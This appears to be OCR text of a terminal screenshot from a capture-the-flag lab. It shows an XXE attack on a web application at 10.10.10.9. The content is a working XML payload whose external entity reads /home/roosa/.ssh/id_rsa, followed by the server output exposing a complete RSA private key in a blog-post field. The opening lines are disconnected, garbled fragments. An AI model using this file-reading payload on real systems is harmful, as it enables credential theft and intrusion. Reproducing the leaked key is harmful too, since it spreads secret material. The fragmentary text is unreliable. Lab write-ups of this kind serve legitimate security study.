 10.10.10
http:/
XXE -
xxe a
What
view-source:http://10.10.10.9
Import bookmarks...
Hacking Playground
1 PROCESSED BLOGPOST:
2 Author: -----BEGIN RSA PRIVATE KEY-----
3 MIIEogIBAAKCAQEAuMMt4qh/ib86xJBLmzePl6/5ZRNJkUj/Xuv1+d6nccTffb/7
4 9sIXha2h4a4fp18F53jdx3PqEO7HAXlszAlBvGdg63i+LxWmu8p5BrTmEPl+cQ4J
5 R/R+exNggHuqsp8rrcHq96lbXtORy8SOliUjfspPsWfY7JbktKyaQK0JunR25jVk
6 v5YhGVeyaTNmSNPTlpZCVGVAp1RotWdc/0ex7qznq45wLb2tZFGE0xmYTeXgoaX4
7 9QIQQnoi6DP3+7ErQSd6QGTq5mCvszpnTUsmwFj5JRdhjGszt0zBGllsVn99O90K
8 m3pN8SN1yWCTal6FLUiuxXg99YSV0tEl0rfSUwIDAQABAoIBAB6rj69jZyB3lQrS
9 JSrT80sr1At6QykR5ApewwtCcatKEgtu1iWlHIB9TTUIUYrYFEPTZYVZcY50BKbz
10 ACNyme3rf0Q3W+K3BmF//80kNFi3Ac1EljfSlzhZBBjv7msOTxLd8OJBw8AfAMHB
11 lCXKbnT6onYBlhnYBokTadu4nbfMm0ddJo5y32NaskFTAdAG882WkK5V5iszsE/3
12 koarlmzP1M0KPyaVrID3vgAvuJo3P6ynOoXlmn/oncZZdtwmhEjC23XALItW+lh7
13 e7ZKcMoH4J2W8OsbRXVF9YLSZz/AgHFI5XWp7V0Fyh2hp7UMe4dY0e1WKQn0wRKe
14 8oa9wQkCgYEA2tpna+vm3yIwu4ee12x2GhU7lsw58dcXXfn3pGLW7vQr5XcSVoqJ
15 Lk6u5T6VpcQTBCuM9+voiWDX0FUWE97obj8TYwL2vu2wk3ZJn00U83YQ4p9+tno6
16 NipeFs5ggIBQDU1k1nrBY10TpuyDgZL+2vxpfz1SdaHgHFgZDWjaEtUCgYEA2B93
17 hNNeXCaXAeS6NJHAxeTKOhapqRoJbNHjZAhsmCRENk6UhXyYCGxX40g7i7T15vt0
18 ESzdXu+uAG0/s3VNEdU5VggLu3RzpD1ePt03eBvimsgnciWlw6xuZlG3UEQJW8sk
19 A3+XsGjUpXv9TMt8XBf3muESRBmeVQUnp7RiVIcCgYBo9BZm7hGg7l+af1aQjuYw
20 agBSuAwNy43cNpUpU3Ep1RT8DVdRA0z4VSmQrKvNfDN2a4BGIO86eqPkt/lHfD3R
21 KRSeBfzY4VotzatO5wNmIjfExqJY1lL2SOkoXL5wwZgiWPxD00jM4wUapxAF4r2v
22 vR7Gs1zJJuE4FpOlF6SFJQKBgHbHBHa5e9iFVOSzgiq2GA4qqYG3RtMq/hcSWzh0
23 8MnE1MBL+5BJY3ztnnfJEQC9GZAyjh2KXLd6XlTZtfK4+vxcBUDk9x206IFRQOSn
24 y351RNrwOc2gJzQdJieRrX+thL8wK8DIdON9GbFBLXrxMo2ilnBGVjWbJstvI9Yl
25 aw0tAoGAGkndihmC5PayKdR1PYhdlVIsfEaDIgemK3/XxvnaUUcuWi2RhX3AlowG
26 xgQt1LOdApYoosALYta1JPen+65V02Fy5NgtoijLzvmNSz+rpRHGK6E8u3ihmmaq
27 82W3d4vCUPkKnrgG8F7s3GL6cqWcbZBd0j9u88fUWfPxfRaQU3s=
28 -----END RSA PRIVATE KEY-----
29
30 Subject: passwd file leak
31 Content: first attempt
32 URL for later reference: /uploads/xxe2.xml
33 File path: /home/roosa/deploy/src
❯ nvim xxe2.xml
❯ cat !$
❯ cat xxe2.xml
File: xxe2.xml
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!DOCTYPE foo [
3 <!ENTITY xxe SYSTEM "file:///home/roosa/.ssh/id_r
sa"> ]>
4 <element>
5 <Author> &xxe; </Author>
6 <Subject> passwd file leak </Subject>
7 <Content> first attempt </Content>
8 </element>
~/Doc/Ha/L/DevO/content